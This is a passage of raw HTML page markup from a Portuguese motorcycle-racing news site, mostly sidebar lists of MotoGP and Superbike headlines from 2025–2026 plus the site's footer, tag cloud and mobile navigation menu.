                        <a href="https://www.motosport.com.pt/moto-gp/motogp-albert-valera-afirma-martin-pode-lutar-pelo-titulo/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Albert Valera afirma &#8216;Martín pode lutar pelo título&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-albert-valera-afirma-martin-pode-lutar-pelo-titulo/">MotoGP: Albert Valera afirma &#8216;Martín pode lutar pelo título&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-fabio-quartararo-estou-pronto-para-dar-o-meu-melhor/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Fabio Quartararo &#8216;estou pronto para dar o meu melhor&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Fabio-Quartararo-2026-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Fabio-Quartararo-2026-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Fabio-Quartararo-2026-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Fabio-Quartararo-2026-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Fabio-Quartararo-2026-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-fabio-quartararo-estou-pronto-para-dar-o-meu-melhor/">MotoGP: Fabio Quartararo &#8216;estou pronto para dar o meu melhor&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-miguel-oliveira-logo-entre-os-mais-rapidos/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK, Testes &#8211; Onde vamos ver Oliveira em ação" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-miguel-oliveira-logo-entre-os-mais-rapidos/">WSBK, Teste Jerez &#8211; Miguel Oliveira logo entre os mais rápidos</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_429529_3_6970dcb8cc907   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-429529 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F" data-image-url="" data-title="Moto2%3A%20Sem%20MotoGP%20para%20Augusto%20Fernandez%20em%202023" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F" data-image-url="" data-title="Moto2%3A%20Sem%20MotoGP%20para%20Augusto%20Fernandez%20em%202023" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
